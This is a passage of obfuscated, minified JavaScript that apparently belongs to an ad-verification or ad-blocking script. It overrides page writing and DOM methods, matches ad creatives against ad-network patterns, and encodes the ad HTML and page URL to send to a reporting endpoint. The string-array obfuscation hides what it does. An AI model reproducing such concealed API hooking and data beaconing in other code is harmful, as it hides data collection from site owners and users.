_0x29abb1=_0x2145d4[_0xaace('0x2e')];if(!_0x29abb1)return _0x2145d4;for(var _0x3212a2=0x0;_0x3212a2<_0x29abb1[_0xaace('0x6f')];_0x3212a2++){var _0x3c7633=_0x29abb1[_0x3212a2];_0x67ba59(_0x3c7633,_0x98fe57,_0x5ab338,_0x1080fb);}}function _0x5cb9a6(_0x112755){_0x92950=_0x92950||_0x112755[_0xaace('0x14f')]===_0xaace('0x46');_0x37bd3b&&(_0x5433f2=_0x36f66e);_0x14fc63()&&(_0x5433f2=_0x2d844b);_0x16d2b6()&&(_0x5433f2=0x0);var _0x88a1b2=_0x112755[_0xaace('0x14f')]===_0xaace('0x137'),_0x5e6e70=_0x88a1b2&&!_0x92950;try{_0x5e6e70=_0x5e6e70||_0xdf15ec;}catch(_0x578459){_0x5e6e70=_0x5e6e70||_0xdf15ec;}if(!_0x5ac028&&_0x1db883&&(Math[_0xaace('0x16e')]()<=_0x5433f2||_0x5e6e70)){var _0x2d7899=_0x19cb1a(null),_0x1eefd1=_0x1e5a13;_0x35bd18={'html':_0x2d7899?_0x2d7899:null,'ar':'','r':![],'oi':null,'ot':null,'tag':_0x1eefd1,'v':_0x1d068d};var _0x510e9d=![];_0x130b0d(_0x4cad6c,_0x88a1b2,![],_0x92950,_0x510e9d,![]);}}function _0x189f7c(_0x30e6b8){var _0x1733e3=Object[_0xaace('0x187')](_0x58b6ff);for(var _0x33841f=0x0;_0x33841f<_0x1733e3[_0xaace('0x6f')];_0x33841f++){var _0xb8d624=_0x1733e3[_0x33841f];for(var _0x29c940=0x0;_0x29c940<_0x58b6ff[_0xb8d624][_0xaace('0x172')][_0xaace('0x6f')];_0x29c940++){var _0x21d08d=_0x58b6ff[_0xb8d624][_0xaace('0x172')][_0x29c940];if(_0x30e6b8[_0xaace('0x66')](_0x21d08d)>-0x1){var _0x388708=_0x58b6ff[_0xb8d624][_0xaace('0x8c')][_0xaace('0x52')](_0x30e6b8);if(_0x388708&&_0x388708[_0xaace('0x6f')]>0x0){var _0x1dd58c={};return _0x1dd58c[_0xaace('0xcf')]=_0xb8d624,_0x1dd58c['id']=_0x58b6ff[_0xb8d624]['id'],_0x1dd58c['id'];}}}}return null;}function _0x3446b3(){try{var _0x59ba7=_0x3c63b6();_0x17d722=_0x59ba7===_0xaace('0x12f'),window[_0xaace('0x190')](_0xaace('0x137'),_0x3c0fec),window[_0xaace('0x190')](_0xaace('0x106'),_0xce638e),setTimeout(_0x3c0fec,0x1388);if(document[_0xaace('0x4f')]===_0xaace('0x58')){function _0x400171(){(_0x335df9||_0x14fc63())&&_0x5cb9a6({'type':_0xaace('0x46')});}setTimeout(_0x400171,0x0);}window[_0xaace('0x190')](_0xaace('0x46'),function(){setTimeout(function(){_0x5cb9a6({'type':_0xaace('0x46')});},0x0);});(Math[_0xaace('0x16e')]()<=_0x36f66e||_0xdf15ec)&&window[_0xaace('0x190')](_0xaace('0x137'),_0x5cb9a6);_0x26f99a?_0x343e7d[_0xaace('0x17d')](this):_0xba9f0f[_0xaace('0x17d')](this);if(_0x38370d()){function _0x55d91e(_0x34e270){var _0x2108ed=_0xaace('0x18c')+_0x59ba7;if(typeof _0x34e270[_0xaace('0xdb')]===_0xaace('0x14b')&&_0x34e270[_0xaace('0xdb')][_0xaace('0x66')](_0x2108ed)>-0x1){var _0x297189=_0x34e270[_0xaace('0xdb')][_0xaace('0xd')](_0x2108ed,'');window[_0xaace('0xab')](_0xaace('0x106'),_0x55d91e),_0x4cb202(window)[_0xaace('0x144')](_0xaace('0x189')+_0x59ba7+_0x297189,'*');}}window[_0xaace('0x190')](_0xaace('0x106'),_0x55d91e),window[_0xaace('0x61')][_0xaace('0x61')][_0xaace('0x144')](_0xaace('0x89')+_0x59ba7,'*');}_0x45fc77();var _0x10a60c=_0x189f7c(_0x2341a8[_0xaace('0x1bc')]?unescape(_0x2341a8['t']):_0x2341a8['t']);_0x10a60c&&(_0x456860[_0xaace('0x17f')]=_0x10a60c);_0x40745b&&!_0x14fc63()&&_0x52029e();_0x548949(![]);_0x1e5a13&&(_0x5433f2=_0x3dd905(_0x1e5a13));_0x335df9&&(_0x5433f2=_0x4c2535);_0x4cad6c=_0x4cad6c||![];if(!_0x335df9){if(_0x4cad6c||_0x14fc63())try{var _0x161090=_0x24b4b0(_0x5ed76b);_0x161090({'creatives':[_0x1e5a13],'useSafeframeMode':!![]});}catch(_0x2ebba3){_0x237c3d(_0x2ebba3,{'label':_0xaace('0x1c6')});}else document[_0xaace('0x107')](_0x1e5a13);}}catch(_0xe9261){if(!_0x23fdb3()){var _0x120185=_0x1e8ce7();_0x120185&&_0x120185[_0xaace('0x16c')]&&(_0x120185[_0xaace('0xbc')]?document[_0xaace('0x107')](_0x120185[_0xaace('0x16c')]):window[_0xaace('0x99')][_0xaace('0x50')][_0xaace('0x107')][_0xaace('0xc2')](document,_0x120185[_0xaace('0x16c')]));}_0x237c3d(_0xe9261,{'label':_0xaace('0x123')});}}function _0x1d0e6c(){if(_0x211b2e==0x2)return!![];return!!_0x3c63b6()[_0xaace('0x48')](/r5TdgVvkbv-PeaJCKaQfCh5Xsto|LLL7jtSgXbwBGEqVwcTCW4lmfl8|FvW3szAY_s729BZEa4_yfA6omyQ|iPNj4YuXevI1r0eINnXsONTfIbc|w7kFFokPPp1AIbrRPydNRfbCLEU|2rxIt5r19KzcRIo7-wW8U988oA4|mfpODY-DNrKQttQTP-oop1pWgfc|63xaczY4IOQVWNJCyjVlm_74V0M|H_rfbVcrdkymzbRTNbMmnvk18FE|ZofE6ztz26dyZeDJjf2GwdXsZtA/);}function _0x86ad5b(_0x46f44e,_0x2a94a2,_0x4e4a12){var _0x54028f=new _0x1caa31();_0x54028f[_0xaace('0xbb')]=function(_0x224958){_0x237c3d(new Error(_0xaace('0x56')),{'label':_0xaace('0x4c'),'error':_0x224958?_0x224958[_0xaace('0xd3')]():'na'});};var _0x3c01f5=_0x1d0e6c()||!_0x4e4a12?!![]:![];_0x54028f[_0xaace('0x10b')](_0xaace('0x1c4'),_0x46f44e,_0x3c01f5),_0x54028f[_0xaace('0x12d')](_0x2a94a2);}function _0x181e44(){if(_0x2341a8[_0xaace('0xc')])return _0x2341a8[_0xaace('0xc')];try{return window[_0xaace('0xf4')][_0xaace('0x128')][_0xaace('0x88')];}catch(_0x308d4f){return document[_0xaace('0x69')];}}function _0x149917(_0x4f635f){var _0x481599=Object[_0xaace('0x187')](_0x4f635f),_0x24258f=[];for(var _0x2111ee=0x0;_0x2111ee<_0x481599[_0xaace('0x6f')];_0x2111ee++){var _0x1cf5c3=_0x481599[_0x2111ee];_0x4f635f[_0x1cf5c3]===!![]&&_0x24258f[_0xaace('0x74')](_0x1cf5c3);}return _0x24258f;}function _0x538c5a(_0x673cd9,_0x51e34e){if(!_0x51e34e)return null;var _0x5b18d8=_0x149917(_0x673cd9);try{if(window[_0xaace('0xf4')][_0xaace('0x8f')][_0xaace('0xa9')])return{'enabledFlags':_0x5b18d8,'integrationType':_0xaace('0x1a4'),'integrationVersion':'v1'};}catch(_0x31deb1){}if(_0x51e34e[_0xaace('0x66')](_0xaace('0x16'))>-0x1)return{'integrationType':_0xaace('0x141'),'enabledFlags':_0x5b18d8,'integrationVersion':'v1'};return null;}function _0x130b0d(_0x862eaf,_0x47793a,_0x2b77f1,_0x3e7b5f,_0x4c770b,_0x42ca50){if(_0x16d2b6())return;if(typeof _0x1caa31===_0xaace('0xce')||_0x5ac028)return;_0x5ac028=!![];_0x3c63b6()===_0xaace('0x12e')&&(_0x38370d()||_0x23fdb3())&&_0x237c3d({'message':_0xaace('0xe7')},{'label':_0xaace('0x164')});var _0x10f579=_0x211b2e==0x3,_0xbbce38=_0x181e44(),_0x1f6a65={},_0x1c697c=_0xaace('0xc5'),_0x45d715=_0x42ca50&&_0x42ca50[_0xaace('0x23')],_0x275adb=_0x42ca50&&_0x42ca50[_0xaace('0x20')];_0x1f6a65['u']=_0xbbce38;_0x35bd18&&(_0x1f6a65['bd']=_0x35bd18);_0x111917===_0x1c697c&&(_0x1f6a65[_0xaace('0x177')]=_0x111917);_0x1f6a65['e']=_0x2b77f1?'b':_0x47793a?_0x3e7b5f?'u':'uu':'l';!_0x2b77f1&&(_0x1f6a65['bd']&&_0x1f6a65['bd'][_0xaace('0x68')]&&(_0x1f6a65['bd'][_0xaace('0x68')]+=_0xaace('0x19f')+_0x1f6a65['e']+_0xaace('0x155')));_0x275adb&&(_0x1f6a65['bd']&&_0x1f6a65['bd'][_0xaace('0x68')]&&(_0x1f6a65['bd'][_0xaace('0x68')]+=_0xaace('0xd7')));_0x3d7200&&(_0x1f6a65['uh']=_0x3d7200);_0x1f6a65['id']=_0x456860?JSON[_0xaace('0x17e')](JSON[_0xaace('0x28')](_0x456860)):_0x456860,_0x1f6a65['id']=_0x1f6a65['id']||{},_0x1f6a65['id'][_0xaace('0x1c5')]=_0x1f6a65['id'][_0xaace('0x1c5')]||{};var _0x556961=_0x2341a8[_0xaace('0x4')];if(_0x556961||_0x4e2381){if(_0x4e2381){var _0x51c4a8=Object[_0xaace('0x187')](_0x4e2381);for(var _0x3148db=0x0;_0x3148db<_0x51c4a8[_0xaace('0x6f')];_0x3148db++){var _0x3ca6cb=_0x51c4a8[_0x3148db];_0x556961[_0x3ca6cb]=_0x4e2381[_0x3ca6cb];}}_0x1f6a65['id'][_0xaace('0x64')]=_0x556961;}var _0x388deb=_0x2341a8[_0xaace('0x55')];!_0x388deb&&(_0x388deb=_0x538c5a(_0x2341a8,_0x1f6a65&&_0x1f6a65['bd']&&_0x1f6a65['bd'][_0xaace('0x68')]));if(_0x388deb){var _0x4ab328={'f':_0x388deb[_0xaace('0x116')],'t':_0x388deb[_0xaace('0x40')],'v':_0x388deb[_0xaace('0x8a')]};_0x1f6a65['id'][_0xaace('0x1c5')]=_0x4ab328;}!_0x1f6a65['id'][_0xaace('0x1c5')]['f']&&(_0x1f6a65['id'][_0xaace('0x1c5')]['f']=_0x149917(_0x2341a8)||[]);!_0x1f6a65['id'][_0xaace('0x1c5')]['v']&&(_0x1f6a65['id'][_0xaace('0x1c5')]['v']=_0x1d708f);_0x188f1f!==undefined&&(_0x1f6a65['id'][_0xaace('0x3c')]=_0x188f1f);_0x1f6a65['bd']&&_0x1f6a65['bd'][_0xaace('0x68')]&&_0x1f6a65['id']&&!_0x1f6a65['id'][_0xaace('0x9b')]&&(_0x1f6a65['id'][_0xaace('0x9b')]=_0xd5b92f(_0x1f6a65['bd'][_0xaace('0x68')]));var _0x40f52c=!!_0x4272fd&&!!_0x1f6a65['id'];if(_0x40f52c&&_0x35bd18&&_0x35bd18['ot']==_0x47af62)_0x1f6a65['id'][_0xaace('0x103')]=_0x4272fd;else{if(_0x40f52c&&_0x4272fd[_0xaace('0xc0')])_0x1f6a65['id'][_0xaace('0x1b6')]=null,_0x1f6a65['id'][_0xaace('0xc0')]=_0x4272fd[_0xaace('0xc0')],_0x1f6a65['id'][_0xaace('0x63')]=_0x4272fd[_0xaace('0x63')];else _0x40f52c&&(_0x1f6a65['id'][_0xaace('0x1b6')]=_0x4272fd[_0xaace('0x12')]||_0x4272fd[_0xaace('0x120')]||_0x4272fd[_0xaace('0x19e')]||_0x4272fd);}_0x1f6a65['tt']='t';_0x26f99a&&(_0x1f6a65=_0x343e7d[_0xaace('0x85')](_0x1f6a65),_0x1f6a65['tt']='w');_0x1f6a65['bd']=_0x1f6a65['bd']||{};_0x1c2f03&&(_0x1f6a65['bd'][_0xaace('0x57')]=_0x1c2f03);_0x2333b9&&(_0x1f6a65['id'][_0xaace('0x5a')]=_0x2333b9[_0xaace('0x5a')],_0x1f6a65['id'][_0xaace('0xcb')]=_0x2333b9[_0xaace('0x11f')]&&_0x2333b9[_0xaace('0x11f')][0x0]);_0x1f6a65['bd'][_0xaace('0xf5')]=_0x4c613d,_0x1f6a65[_0xaace('0xec')]=new Date()[_0xaace('0x114')]()+Math[_0xaace('0x16e')]();var _0x2b264e=_0xb1783b+_0x50bfdc,_0xfced8b=![],_0xe6ca5d=_0xaace('0xb0'),_0xa13402=!!((_0x47793a||_0x3bbbec)&&_0x377589),_0x52bc41=!_0xa13402&&_0x862eaf,_0x5c3e1a=_0xa13402&&!_0x52bc41,_0x5e7fc2=_0x35b4a9&&(_0x45d715||_0x52bc41||_0x275adb)&&!_0x14fc63();try{var _0x1faeac=null,_0xa47387=function(_0x5c4378){var _0x5955bd=encodeURIComponent(JSON[_0xaace('0x28')](_0x5c4378)),_0x459c5d=_0x5c4378[_0xaace('0x177')]===_0x1c697c;return btoa(_0x459c5d?_0x5955bd:unescape(_0x5955bd));};try{_0x1faeac=_0xa47387(_0x1f6a65);var _0x56cb24=0x9c40;if(_0x5c3e1a&&_0x1faeac[_0xaace('0x6f')]>_0x56cb24){_0x1f6a65['bd'][_0xaace('0x68')]=_0x1f6a65['bd'][_0xaace('0x68')]||'';if(_0x1f6a65['bd'][_0xaace('0x68')][_0xaace('0x6f')]>_0x56cb24){var _0x1888c2=_0x1f6a65['bd'][_0xaace('0x68')][_0xaace('0x6f')]-_0x56cb24;while(!_0x5b0120(_0x1f6a65['bd'][_0xaace('0x68')],_0x1888c2,!![])){_0x1888c2++;}_0x1f6a65['bd'][_0xaace('0x68')]=_0x1f6a65['bd'][_0xaace('0x68')][_0xaace('0xa')](_0x1888c2);}_0x1f6a65['bd']['ar']=_0xe6ca5d,_0x1faeac=_0xa47387(_0x1f6a65);}}catch(_0x23d75d){_0xfced8b=!![],_0x237c3d(_0x23d75d,{'label':_0xaace('0x5'),'isFailedToEncode':_0xfced8b}),_0x1f6a65['bd']&&(_0x1f6a65['bd'][_0xaace('0x68')]=_0xe6ca5d,_0x1f6a65['bd']['ar']=_0xe6ca5d,_0x1f6a65['bd'][_0xaace('0x57')]=_0xe6ca5d),_0x1faeac=_0xa47387(_0x1f6a65);}if(!_0x10f579){if(_0x5e7fc2){var _0x4b1bfb=btoa(JSON[_0xaace('0x28')]({'sendUrl':_0x2b264e,'payload':_0x1faeac,'slotId':_0x456860,'replaceWith':_0x25fa91})),_0x4b9537=_0xaace('0x14a')+_0x1a69e3+_0x4b1bfb;try{_0x35b4a9[_0xaace('0x144')](_0x4b9537,'*');}catch(_0x3622a4){window[_0xaace('0x61')][_0xaace('0x144')](_0x4b9537,'*');}}else{if(_0xa13402){var _0x583e12=_0x377589(_0x2b264e,_0x1faeac);!_0x583e12&&_0x86ad5b(_0x2b264e,_0x1faeac,_0x2b77f1);}else _0x86ad5b(_0x2b264e,_0x1faeac,_0x2b77f1);}}if(_0x1f6a65['bd']['ot']&&_0xbcb4f9&&!_0x4c770b){var _0x211110=_0x11bc0a;_0xbcb4f9(_0x1f6a65['bd']['ot'],_0x1f6a65['bd']['oi'],_0x35bd18['r'],_0x3c63b6(),_0x374007(),_0x456860,_0x211110);}_0x45d715&&(_0x13ea69()?_0x237c3d(new Error(_0xaace('0x3')),{'label':_0xaace('0x15d'),'payload':_0x1f6a65['bd'][_0xaace('0x68')][_0xaace('0xa')](-0xc8)}):_0x237c3d(new Error(_0xaace('0x10a')),{'label':_0xaace('0x10a'),'payload':_0x1f6a65['bd'][_0xaace('0x68')][_0xaace('0xa')](-0xc8)})),_0x275adb&&_0x237c3d(new Error(_0xaace('0x178')),{'label':_0xaace('0x14e'),'payload':JSON[_0xaace('0x28')]({'blRate':_0x42ca50[_0xaace('0x1a8')],'blked':_0x35bd18['r']})});}catch(_0x43c8b6){_0x237c3d(_0x43c8b6,{'label':_0xaace('0x9e')});}}function _0x3c63b6(){var _0x5c0b54=_0x22e991&&_0x22e991[_0xaace('0xff')]?_0x22e991[_0xaace('0xff')]:'';if(!_0x5c0b54&&_0x3d7200){var _0x49d0df=null;_0x3d7200[_0xaace('0x66')](_0xaace('0x1b1'))>-0x1&&(_0x49d0df=_0x3d7200[_0xaace('0xd')](_0xaace('0x1b1'),''));if(_0x211b2e==0x2)return _0x3d7200;try{_0x49d0df=atob(_0x49d0df);}catch(_0x149dc1){throw new Error(_0xaace('0x167')+_0x49d0df+_0xaace('0x1c')+_0x149dc1[_0xaace('0xd3')]());}return _0x49d0df=_0x49d0df[_0xaace('0xe')]('/')[0x0],_0x49d0df;}return _0x5c0b54;}function _0x374007(){return _0x1d1d2e&&_0x1d1d2e[_0xaace('0x1c7')]||_0x3d7200;}function _0x4e24a0(){return _0x211b2e==0x2;}function _0x1bc8f7(_0x507b2c){return _0x507b2c!==undefined&&_0x507b2c!==null;}function _0x548949(_0x5d7acb,_0xd1f7e1){if(_0x14fc63()){var _0x114dce=0x0;_0x5ed76b={'r':_0x278ed7[_0x114dce]['r'],'h':_0x278ed7[_0x114dce]['h'],'f':_0xaace('0x107')},_0xd1f7e1=this;return;}try{_0xd1f7e1=_0xd1f7e1||this;if(!_0x5d7acb&&_0xd1f7e1[_0xaace('0x157')][_0xaace('0x24')])return;var _0x31c4b8={},_0x446ae2=![],_0x175d55=![],_0x2ecc38=_0x3bbbec,_0x400212='OX',_0x3de5e1=/(adb.auction\()|(listenAdFromPrebid)|(listenForAdFromPrebid)|(AdGlare)|(sonobi.com)|(roimediaconsultants.com)|(adnxs\.com\/mediation)|(prebid-universal-creative)|(smartadserver.com)|(gumgum.com)|(adtelligent.com)|(ix_ht_render_adm)|(openx.net)|(onetag)|(apstag)|(tl_auction_response)/,_0x448061=_0x1e5a13||'';try{_0x31c4b8=window[_0xaace('0xf4')],_0x175d55=_0x448061[_0xaace('0x66')](_0x400212)!==-0x1,_0x175d55=_0x175d55||_0x446ae2&&!!_0x31c4b8[_0x400212],_0x446ae2=!!(_0x448061[_0xaace('0x48')](_0x3de5e1)||_0x25866f()||_0x31c4b8[_0xaace('0xb5')]||_0x31c4b8[_0x400212]);}catch(_0x5af6b7){_0x5af6b7[_0xaace('0x106')][_0xaace('0x66')](_0xaace('0x6b'))===-0x1&&_0x5af6b7[_0xaace('0x106')][_0xaace('0x66')](_0xaace('0xe5'))===-0x1&&_0x237c3d(_0x5af6b7,{'label':_0xaace('0xf3')});}try{var _0xb9248=_0x3c63b6(),_0x1c83b2=_0xaace('0xb');_0x2372b2=_0x1c83b2[_0xaace('0x66')](_0xb9248)>-0x1||_0x2ecc38||_0x211b2e==0x4,_0x446ae2=_0x2372b2||_0x446ae2;}catch(_0x1d3b94){_0x237c3d(_0x1d3b94,{'label':_0xaace('0x14')});}if(!_0x5d7acb)_0x446ae2&&(_0x250040(_0xaace('0xf'),_0xd1f7e1[_0xaace('0x157')]),_0x250040(_0xaace('0x143'),_0xd1f7e1[_0xaace('0x157')]),_0x250040(_0xaace('0x12a'),_0xd1f7e1[_0xaace('0xe4')]),_0x250040(_0xaace('0xbd'),_0xd1f7e1[_0xaace('0xe4')]),_0x250040(_0xaace('0xe9'),_0xd1f7e1[_0xaace('0xe4')]),_0x250040(_0xaace('0x1a'),_0xd1f7e1[_0xaace('0xe4')])),_0x175d55&&_0x250040(_0xaace('0x1ac'),_0xd1f7e1[_0xaace('0x157')]),_0x2ecc38&&_0x29f8d7(_0xaace('0x142'),_0xd1f7e1),_0x4086e3&&_0xd1f7e1&&!_0x5d7acb&&_0x320ba5(_0xd1f7e1,![]);else _0x5d7acb&&(_0x41ad30(Node),_0x41ad30(Element));for(var _0x504ba9=0x0;_0x504ba9<_0x278ed7[_0xaace('0x6f')];_0x504ba9++){var _0xaf09fe=_0x278ed7[_0x504ba9],_0x3ca5a6,_0x1e5408;if(_0x5d7acb){if(_0x211b2e>0x0)console[_0xaace('0x3b')](_0xaace('0x3d'));_0x1e5408=_0x221a1b,_0x3ca5a6=_0xd1f7e1;}else{if(_0x211b2e>0x0)console[_0xaace('0x3b')](_0xaace('0x38'));_0x3ca5a6=_0x221a1b,_0x1e5408=_0xd1f7e1;}typeof _0xaf09fe['f']==_0xaace('0xce')&&(_0xaf09fe['f']=_0xaace('0x107'));if(_0xaf09fe['f']==''||_0xaf09fe['h']=='')continue;typeof _0xaf09fe['h']==_0xaace('0xce')&&(_0xaf09fe['h']=_0xaace('0x77'));_0xaf09fe['h']!=_0xaace('0x176')?(!_0x5d7acb&&(_0x3ca5a6[_0xaf09fe['h']]=_0x3ca5a6[_0xaf09fe['h']]||{}),_0x3ca5a6[_0xaf09fe['h']][_0xaf09fe['f']]=_0x1e5408[_0xaf09fe['h']][_0xaf09fe['f']]):!_0x5d7acb?(_0x3ca5a6[_0xaf09fe['h']]=_0x3ca5a6[_0xaf09fe['h']]||{},_0x3ca5a6[_0xaf09fe['h']][_0xaf09fe['f']]=_0x1e5408[_0xaf09fe['f']]):_0x3ca5a6[_0xaf09fe['f']]=_0x1e5408[_0xaf09fe['h']][_0xaf09fe['f']];if(!_0x5d7acb){_0x5c6a48(_0xaf09fe,_0xd1f7e1);if((_0xaf09fe['f']==_0xaace('0x107')||_0xaf09fe['f']==_0xaace('0x78'))&&_0xaf09fe['h']==_0xaace('0x77')){var _0x4e2271=_0xaf09fe['f']==_0xaace('0x107')?_0xaace('0x78'):_0xaace('0x107'),_0x153307={'r':_0xaf09fe['r'],'h':_0xaf09fe['h'],'f':_0x4e2271};!_0x5d7acb&&(_0x3ca5a6[_0xaf09fe['h']]=_0x3ca5a6[_0xaf09fe['h']]||{}),_0x3ca5a6[_0xaf09fe['h']][_0x4e2271]=_0x1e5408[_0xaf09fe['h']][_0x4e2271],_0x5ed76b=_0x153307,_0x5c6a48(_0x153307,_0xd1f7e1);}}}}catch(_0x55bb56){var isInitialCasprAttempt=_0xd1f7e1==window;if(!_0x317b18(_0x55bb56)||isInitialCasprAttempt){var _0x3fa7cd=isInitialCasprAttempt?_0xaace('0x1f'):_0xaace('0xa4');_0x237c3d(_0x55bb56,{'label':_0x3fa7cd});}if(!_0x5d7acb)_0x548949(!![]);}}function _0x13e6c6(_0x4ea207){var _0x1d02fd=_0xf52f51(_0x1d1d2e[_0xaace('0xff')],_0x1d1d2e[_0xaace('0x1c7')]);try{var _0x2dfe24=_0x1d02fd['id'];_0x2dfe24[_0xaace('0x9b')]=_0x4ea207;}catch(_0x1f3743){if(_0x211b2e>0x0)console[_0xaace('0x152')](_0x1f3743);}}function _0x1c350f(_0x292a2c,_0x4be3c3){var _0x112003=_0x292a2c||_0x1f101e,_0x1fffb5=_0x4be3c3||_0x470617;if(_0x112003&&_0x1fffb5)try{var _0x5a8d39=_0xaace('0x1bf')+_0x112003+';'+_0x1fffb5;return _0x13e6c6(_0x5a8d39),_0x5a8d39;}catch(_0x365cfa){return null;}}function _0x35114(_0x12ed0f){return _0x12ed0f[_0xaace('0x5d')]&&_0x12ed0f[_0xaace('0x5d')][_0xaace('0x11f')]?_0x12ed0f[_0xaace('0x5d')][_0xaace('0x11f')][0x0]:null;}function _0x20fe3b(_0x14d3ff){if(document&&_0x14d3ff)try{var _0x4089ae=_0xaace('0x15f')[_0xaace('0x126')](_0x14d3ff[_0xaace('0x192')],_0xaace('0xb9'))[_0xaace('0x126')](_0x14d3ff[_0xaace('0x51')],_0xaace('0x166'))[_0xaace('0x126')](_0x35114(_0x14d3ff)),_0x2f70c2=document[_0xaace('0x109')](_0x4089ae);document[_0xaace('0x1d')][_0xaace('0xf')](_0x2f70c2);}catch(_0x4eb387){if(config[_0xaace('0x97')]>0x0)console[_0xaace('0x152')](_0xaace('0x2'),_0x4eb387);}}function _0xd5b92f(_0xeeccdd){var _0x2add13=_0xeeccdd+document[_0xaace('0xb4')](_0xaace('0x68'))[0x0][_0xaace('0xa3')],_0x53157b=/<!-- *(\w+) creative ([\w:_-]+)/gmi,_0x26fca2=/Creative (\d+) served by Member (\d+) via AppNexus/gmi;if(_0x2add13[_0xaace('0x66')](_0xaace('0xb3'))>-0x1){var _0x244ddf=_0x26fca2[_0xaace('0x52')](_0x2add13);if(_0x244ddf)return _0xaace('0x163')+_0x244ddf[0x2]+';'+_0x244ddf[0x1];var _0x21d65a=_0x53157b[_0xaace('0x52')](_0x2add13);if(_0x21d65a&&_0x21d65a[0x1]){var _0x663cfa=[_0xaace('0xe0')],_0xc97cb1=_0x21d65a[0x1]+';'+_0x21d65a[0x2];if(_0x663cfa[_0xaace('0x66')](_0xc97cb1)<0x0)return _0xaace('0x1bf')+_0xc97cb1;}if(_0x2add13[_0xaace('0x66')](_0xaace('0x7f'))>-0x1){var _0x1986d3=/"debugInfo"\s*:\s*(\{(?=[^}]*"advertiserId")(?=[^}]*"creativeId")[\s\S]*?\})/gmi,_0x11ff9c=_0x1986d3[_0xaace('0x52')](_0x2add13);if(_0x11ff9c&&_0x11ff9c[0x1])try{var _0x4462c7=JSON[_0xaace('0x17e')](_0x11ff9c[0x1]);if(_0x4462c7&&_0x4462c7[_0xaace('0x1b2')]&&_0x4462c7[_0xaace('0x192')]){var _0x3eab66=_0x4462c7[_0xaace('0x51')]||_0x4462c7[_0xaace('0x1b2')];return _0xaace('0x1bf')+_0x3eab66+';'+_0x4462c7[_0xaace('0x192')];}}catch(_0x234c38){if(_0x211b2e>0x0)console[_0xaace('0x152')](_0xaace('0x21'),_0x234c38);}}}var _0x5f44b5=_0x1c350f();if(_0x5f44b5)return _0x5f44b5;if(_0x2add13[_0xaace('0x66')](_0xaace('0x10e'))>-0x1){var _0x2795fd=/Creative (\d+) served by (\w+) Prebid.js Header Bidding/gmi,_0xfdee2d=_0x2795fd[_0xaace('0x52')](_0x2add13);if(_0xfdee2d)return _0x1c350f(_0xfdee2d[0x2],_0xfdee2d[0x1]);}if(_0x406ac7)try{var _0x24916d=/BannerAd DspId:(\w+).+DspCrId:([\w-]+).+CrsCrId:(.+?)[\s-]/gm,_0x448590=[],_0x300719=_0x24916d[_0xaace('0x52')](_0x2add13),_0x14a41a=null,_0x458e67=null,_0x49fc51=null;if(_0x300719&&_0x300719[_0xaace('0x6f')]>=0x3){_0x14a41a=_0x300719[0x1],_0x49fc51=_0x300719[0x2],_0x458e67=_0x300719[0x3];if(_0x14a41a&&_0x458e67&&_0x49fc51)_0x448590[_0xaace('0x74')](_0x14a41a,_0x49fc51,_0x458e67);}if(_0x448590[_0xaace('0x6f')]>0x0)return _0xaa498=_0xaace('0x36')+_0x448590[_0xaace('0x2d')](';'),_0x13e6c6(_0xaa498),_0xaa498;}catch(_0x217ca0){if(_0x211b2e>0x0)console[_0xaace('0x152')](_0x217ca0,_0x2add13);}return null;}function _0x1b6cc2(_0xbabdf3,_0x3cc641,_0x1c9384,_0x2d7877,_0x1785b5,_0x4a48df,_0x4acd81){if(!_0x3cc641['r'][_0x1c9384]||!_0x3cc641['r'][_0x1c9384]['l'][_0x2d7877])return _0xbabdf3;var _0x2f0784=_0x19cb1a(_0xbabdf3),_0x2a9e41=_0x3cc641['r'][_0x1c9384]['l'][_0x2d7877],_0x439b61=![];if('rs'in _0x2a9e41)_0x439b61=_0x2a9e41['rs'];_0x16d2b6()&&!_0x41edcc()&&(_0x2a9e41['ot']!==0x3&&_0x2a9e41['ot']!==0x6&&(_0x439b61=![]));if(!_0x5b5ec5)_0x439b61=![];_0x35bd18={'html':_0x2f0784?_0x2f0784:null,'ar':_0x4a48df,'r':_0x439b61,'oi':_0x2a9e41['oi']?_0x2a9e41['oi']:![],'ot':_0x2a9e41['ot']?_0x2a9e41['ot']:![],'tag':_0x1e5a13,'v':_0x1d068d};var _0x3e9c76=_0xae4566(_0x2a9e41);!_0x3e9c76&&('re'in _0x2a9e41&&_0x2a9e41['re']!==''?_0x25fa91=_0x2a9e41['re']:_0x25fa91=_0x2ee145);_0x130b0d(_0x1785b5,![],!![],_0x92950,_0x3e9c76,_0x4acd81);var _0x1134ed=null;return _0x439b61&&!_0x2a9e41[_0xaace('0x44')]&&(!_0x3e9c76&&_0x548949(!![]),_0x1134ed=_0x3e9c76?null:_0x25fa91),{'replaceWithHtml':_0x1134ed,'shouldBlock':_0x439b61};}function _0x3f6d77(_0x3628b8,_0x57084c,_0xa068ce){if(!_0x3628b8||_0x57084c<0x0)return![];var _0x32ff91=_0x57084c-0x64;_0x32ff91<0x0&&(_0x32ff91=0x0);var _0x4caddf=_0x3628b8[_0xaace('0xa')](_0x32ff91,_0x57084c),_0x442266=new RegExp(_0xaace('0xac')+_0xa068ce),_0x13bec0=!!_0x442266[_0xaace('0x52')](_0x4caddf);return _0x13bec0;}function _0x5b0120(_0x4f6b7a,_0x3697c7,_0x4ce85e){var _0x399de1=_0x4f6b7a[_0xaace('0x1b')](_0x3697c7);return _0x399de1==''||(_0x4ce85e?!!_0x399de1[_0xaace('0x48')](/[^a-zA-Z0-9-_]/):!!_0x399de1[_0xaace('0x48')](/[^a-zA-Z0-9]/));}function _0x58c0b0(_0x31ae72,_0x97db16,_0x19d84e){if(!_0x5cf3e2||!_0x19d84e)return![];if(_0x97db16-0x3>=0x0)return _0x31ae72[_0x97db16]=='F'&&_0x31ae72[_0x97db16-0x1]=='2'&&_0x31ae72[_0x97db16-0x2]=='%';}function _0xb9a16f(_0x19ae8c,_0x39d45c,_0x5109a8,_0x54856b,_0x52e06d,_0x1b008b){if(_0x41edcc()&&_0x52e06d)return _0x418770[_0xaace('0x97')]=_0x211b2e,!![];if(!_0x39d45c||_0x19ae8c[_0xaace('0x6f')]==0x0)return![];!Array[_0xaace('0x13f')](_0x19ae8c)&&(_0x19ae8c=[_0x19ae8c]);var _0xce514a='',_0x56fdb7=-0x1,_0x2f4ae2=-0x1,_0x1712d8,_0x2ec026,_0x504d35=![];_0x418770[_0xaace('0x97')]=_0x211b2e;if(_0x5109a8===_0x2ad1e7){_0xce514a=_0x19ae8c[0x0];var _0x42cf65=new RegExp(_0xce514a);return _0x42cf65[_0xaace('0x13c')](_0x39d45c);}else for(var 